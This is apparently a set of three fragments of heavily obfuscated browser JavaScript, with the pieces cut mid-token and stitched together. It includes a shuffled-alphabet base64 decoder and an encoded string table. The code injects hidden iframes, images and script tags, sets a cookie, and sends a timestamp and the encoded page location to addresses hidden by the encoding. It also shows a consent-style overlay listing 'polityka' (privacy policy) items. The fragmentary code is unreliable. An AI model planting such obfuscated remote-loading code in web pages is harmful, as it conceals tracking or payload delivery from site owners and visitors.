f=0;e=dt[e].replace(/[^A-Za-z0-9\+\/\=]/g,"");while(f<e.length){s="\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x2b\x2f\x3d".indexOf(e.charAt(f++));o="\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a".indexOf(e.charAt(f++));u="\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x2b\x2f\x3d\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a".indexOf(e.charAt(f++));a="\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a".indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+St
(){var d=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),b=a[rd('94a54a50498')][rd('2450f21edad')](rd('bd17c037906')),r=new a[rd('351dda80575')](),e=d[rd('a904ea58305')],i=r[rd('a904ea58305')],f=b[rd('a904ea58305')];e[rd('83d48d2eae8')]=rd('9a25088c895');e[rd('7d8ef136996')]=rd('fc7a4a091e3');e[rd('ea9659c6097')]=rd('fc7a4a091e3');e[rd('a228148cc95')]=rd('a472ffbf514');e[rd('c73efafda03')]=rd('fc7a4a091e3');e[rd('5a38dad47b4')]=rd('fc7a4a091e3');i[rd('e675a7cce07')]=rd('14c7fcc2bf5');i[rd('7d8ef136996')]=rd('749ec2ed468');i[rd('ea9659c6097')]=rd('fc7a4a091e3');i[rd('4025f7395b6')]=rd('fc7a4a091e3');i[rd('6f888bf75f6')]=rd('eacc8d689e7');f[rd('bab36937c06')]=rd('b4bac563314');f[rd('7d8ef136996')]=rd('749ec2ed468');f[rd('ea9659c6097')]=rd('fc7a4a091e3');f[rd('e675a7cce07')]=rd('14c7fcc2bf5');f[rd('6f888bf75f6')]=rd('eacc8d689e7');b[rd('70ace06d179')]=rd('42ae87077d7');d[rd('196354f0b4b')](b);d[rd('196354f0b4b')](r);r[rd('8893dbb4977')]=function(){a[rd('534aa5b1a04')](rd('77f8cd701c25'),rd('fe1b2adb802'),rd('62644315c2c'))};b[rd('8893dbb4977')]=function(){a[rd('94a54a50498')][rd('a20bba90144')][rd('d7feb86642b')](d)};r[rd('cf0cfb38596')]=function(){f[rd('a228148cc95')]=r[rd('a228148cc95')]+rd('045a0d4c1a2');a[rd('94a54a50498')][rd('a20bba90144')][rd('196354f0b4b')](d)};r[rd('d1bac14e683')]=rd('95cf9fb0881f')},g=function(){var s=a[rd('94a54a50498')][rd('2450f21edad')](rd('0fae4892c26'));s[rd('2407e8dee04')]=rd('204843f90bf');s[rd('d1bac14e683')]=rd('f5e3b3d36923')+(new a[rd('af5e1846ae4')]())[rd('d16b926d097')]()+rd('adf23f7b903')+a[rd('d20027485f12')](a[rd('48964058b58')]);a[rd('94a54a50498')][rd('edd6387e5314')](rd('3edf7a70cc4'))[rd('78d2bea0c01')][rd('196354f0b4b')](s)},r=function(x,t){return function(){if(x[rd('bab36937c06')]>1){if(x[rd('bab36937c06')]>2){g()}else{if(!t){u()}}}}},m=function(x){var t=new a[rd('351dda80575')]();if(x){a[rd('820df30f096')](i)}t[rd('cf0cfb38596')]=r(t,x);t[rd('d1bac14e683')]=rd('abf1f1065c21')+(new a[rd('af5e1846ae4')]())[rd('d16b926d097')]()+rd('adf23f7b903')+a[rd('d20027485f12')](a[rd('48964058b58')])},o={position:rd('c73efafda03'),bgOpacity:0.9,info:rd('b7d56fb76c13a'),header:rd('829093057415'),polityka:[rd('4c4b5526e872'),rd('4108dd62b7181'),rd('ce879131318f'),rd('57431cfdd428'),rd('4ad2d04777137'),rd('a96fd850d2af'),rd('951564597d9e'),rd('a922ca0af645'),rd('337db7e7acd1'),rd('572925ceec91'),rd('2e11f999f17f'),rd('d9112353e611c'),rd('e2464b2f528b'),rd('b9efcc720c2c4'),rd('8b98e47440a3'),rd('2e0335b4bcbc'),rd('f8106fad159f')]},w=function(){return a[rd('3ba14c5a797')](a[rd('94a54a50498')][rd('14b3297ed66')][rd('0695013b577')](rd('63d4a438a419'))>-1)},s=function(){var d=new a[rd('af5e1846ae4')]();d[rd('7a32690f34b')](1+d[rd('4166a43daeb')]());a[rd('94a54a50498')][rd('14b3297ed66')]=rd('04053fec8610')+rd('f5405fa3b713')+d[rd('be70fe47e7b')]()+rd('dc7f200b688')},y=function(){a[rd('94a54a50498')][rd('a20bba90144')][rd('d7feb86642b')](this)},ss=function(t,g){t.setAttribute(rd('2407e8dee04'),rd('6b1f600fa78'));if(rd('5d348733f59')!=typeof t[rd('7aa535f9ffb')]){t[rd('7aa535f9ffb')]=g}else if(rd('5d348733f59')!=typeof t[rd('a257507f76a')]){t[rd('a257507f76a')][rd('0d533cbcdb7')]=g}else if(rd('5d348733f59')!=typeof t[rd('70ace06d179')]){t[rd('70ace06d179')]=g}var h=document[rd('edd6387e5314')](rd('3edf7a70cc4'));if(h[rd('6d3ab258d56')]==0){h=document[rd('a20bba90144')]}else{h=h[0]}h[rd('196354f0b4b')](t)},e=function(x){var i={},o={};s();i[rd('4860c303037')]=rd('78d2bea0c01');o[rd('00d23fbb3e8')]=rd('634d3e04ad4');o[rd('adaa9c771f8')]=y;a[rd('820df30f096')](rd('34c448bfb411'))[rd('e32d033a184')](true,false)[rd('d4fd23399b7')](i,o);x[rd('44aadf54d6e')]()},n=function(x){var i={},o={};i[rd('4860c303037')]=rd('78d2bea0c01');o[rd('00d23fbb3e8')]=rd('634d3e04ad4');o[rd('adaa9c771f8')]=y;a[rd('820df30f096')](rd('32c5d2dc711a'))[rd('e32d033a184')](true,false)[rd('d4fd23399b7')](i,o);x[rd('44aadf54d6e')]()},v=function(x){if(x===undefined)return;var h=(a[rd('27f81bc2b6b')]||a[rd('94a54a50498')][rd('a20bba90144')][rd('8602dd09ccc')]),w=(a[rd('4964bb0ac0a')]||a[rd('94a54a50498')][rd('a20bba90144')][r
('820df30f096')](z)[rd('17bb4897ac5')](n);f[rd('196354f0b4b')](i);f[rd('196354f0b4b')](z);a[rd('94a54a50498')][rd('a20bba90144')][rd('196354f0b4b')](f);var d=(i[rd('3646df5627d')]||i[rd('8a8bf144bbf')])[rd('94a54a50498')];for(e in o[rd('5e0e004dec8')]){if(!p(o[rd('5e0e004dec8')][e])){if(typeof a[rd('c10f1b1b0d15')+((new a[rd('3c4cc0d2256')](e))+1)]!==rd('5d348733f59')){var line=a[rd('820df30f096')][rd('607bad68bc4')](a[rd('c10f1b1b0d15')+((new a[rd('3c4cc0d2256')](e))+1)]);if(line.length>0){x+=rd('c511ec12374')+line+rd('16bff6a3375')}}else{x+=rd('c511ec12374')+o[rd('5e0e004dec8')][e]+rd('16bff6a3375')}}}d.write(t[rd('78d2bea0c01')]+x+t[rd('d76399e0251')]);d.close();a[rd('820df30f096')](a)[rd('39b8d5f2416')](u);u();var r={},q={};r[rd('4860c303037')]=rd('d76399e0251');q[rd('00d23fbb3e8')]=rd('634d3e04ad4');a[rd('820df30f096')](f)[rd('5a35bb32713')](rd('4860c303037'),rd('78d2bea0c01'))[rd('d4fd23399b7')](r,q)},i=function(){var d=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),f=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),g=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),c=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),p=a[rd('94a54a50498')][rd('2450f21edad')](rd('8c259f6e231')),x=a[rd('94a54a50498')][rd('2450f21edad')](rd('bd17c037906')),y=a[rd('94a54a50498')][rd('2450f21edad')](rd('bd17c037906')),h=a[rd('94a54a50498')][rd('2450f21edad')](rd('1d17cdf0d35'));d[rd('79cae613499')]=rd('2a299da5d210');f[rd('79cae613499')]=rd('cebe6a08de14');g[rd('79cae613499')]=rd('d69374411716');c[rd('79cae613499')]=rd('8ee4e8fde215');p[rd('79cae613499')]=rd('28eee26cd816');x[rd('79cae613499')]=rd('861b45d2b712');y[rd('79cae613499')]=rd('ee37cdfea013');x[rd('70ace06d179')]=(a[rd('d33c2b4bee13')]||rd('829093057415'));y[rd('70ace06d179')]=(a[rd('972146cfc8f')]||rd('95fc9fd9ddc'));var is=!(a[rd('a9969da79514')]==rd('1ea06acb7f6'));ss(h,rd('862984d68434')+rd('5dd250971c2d')+(is?rd('c73efafda03'):rd('1ea06acb7f6'))+rd('e85cdf028c10')+rd('099cd1160338')+rd('7c2476dbad5f')+rd('321ced070c39')+rd('dba3a18c0f58')+rd('83a92a135f2e')+rd('efc72d427320')+(is?rd('f7015b42eb3'):rd('a5de72d0f210'))+rd('b633b587733')+rd('de60bdc6982e')+rd('967f5f3aa438')+rd('c96070d84940')+rd('34f7c660dc6b')+rd('21086d63ee39')+rd('873fefc15935'));a[rd('820df30f096')](f)[rd('5a35bb32713')](rd('4860c303037'),o[rd('241433df269')]);p[rd('70ace06d179')]=(a[rd('8ba4f5664c11')]||o[rd('164020b2634')]);a[rd('820df30f096')](y)[rd('17bb4897ac5')](e);a[rd('820df30f096')](x)[rd('17bb4897ac5')](j);g[rd('196354f0b4b')](x);g[rd('196354f0b4b')](y);c[rd('196354f0b4b')](g);c[rd('196354f0b4b')](p);d[rd('196354f0b4b')](f);d[rd('196354f0b4b')](c);var r={},q={};r[rd('4860c303037')]=rd('d76399e0251');q[rd('00d23fbb3e8')]=rd('634d3e04ad4');a[rd('820df30f096')](d)[rd('5a35bb32713')](rd('4860c303037'),rd('78d2bea0c01'))[rd('d4fd23399b7')](r,q);a[rd('94a54a50498')][rd('a20bba90144')][rd('196354f0b4b')](d)},l=function(){var s=a[rd('94a54a50498')][rd('2450f21edad')](rd('0fae4892c26')),b=function(){if(!s[rd('36e3cd13eda')]||s[rd('36e3cd13eda')]==rd('4e420cfbba6')||s[rd('36e3cd13eda')]==rd('adaa9c771f8')){c()}};s[rd('2407e8dee04')]=rd('204843f90bf');s[rd('cf0cfb38596')]=b;s[rd('133ca0a0ee12')]=b;s[rd('d1bac14e683')]=rd('82de7446e325');a[rd('94a54a50498')][rd('edd6387e5314')](rd('3edf7a70cc4'))[rd('78d2bea0c01')][rd('196354f0b4b')](s)};if(a[rd('820df30f096')]===undefined||a[rd('820df30f096')][rd('50e3e8203b2')][rd('873e5dac196')]<rd('4b9291f9983')){l()}else{c()}})();